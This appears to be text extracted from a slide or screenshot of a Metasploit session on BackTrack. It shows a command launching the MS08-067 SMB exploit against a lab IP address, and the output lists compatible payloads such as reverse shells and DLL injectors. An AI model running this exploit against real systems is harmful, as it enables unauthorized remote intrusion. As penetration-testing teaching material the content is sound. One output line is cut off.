 root@bt:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.56.101 P
[*] Please wait while we load the module tree...
Compatible payloads
===================
Name Description
---- -----------
generic/custom Use custom string or file as payload. Set either PAYLOADFILE or
PAYLOADSTR.
generic/debug_trap Generate a debug trap in the target process
generic/shell_bind_tcp Listen for a connection and spawn a command shell
generic/shell_reverse_tcp Connect back to attacker and spawn a command shell
generic/tight_loop Generate a tight loop in the target process
windows/dllinject/bind_ipv6_tcp Listen for a connection over IPv6, Inject a DLL via a reflective loader
windows/dllinject/bind_nonx_tcp Listen for a connection (No NX), Inject a DLL via a reflective loader
windows/dllinject/bind_tcp Listen for a connection, Inject a DLL via a reflective loader
windows/dllinject/reverse_http Tunnel communication over HTTP, Inject a DLL via a reflective loader
windows/dllinject/reverse_ipv6_http Tunnel communication over HTTP and IPv6, Inject a DLL via a reflective loader
windows/dllinject/reverse_ipv6_tcp Connect back to the attacker over IPv6, Inject a DLL via a reflective loader
windows/dllinject/reverse_nonx_tcp Connect back to the attacker (No NX), Inject a DLL via a reflective loader
windows/dllinject/reverse_ord_tcp Connect back to the attacker, Inject a DLL via a reflective loader
windows/dllinject/reverse_tcp Connect back to the attacker, Inject a DLL via a reflective loader
windows/dllinject/reverse_tcp_allports Try to connect back to the attacker, on all possible ports (1-65535, slowly),
ive loader
windows/dllinject/reverse_tcp_dns Connect back to the attacker, Inject a DLL via a reflective loader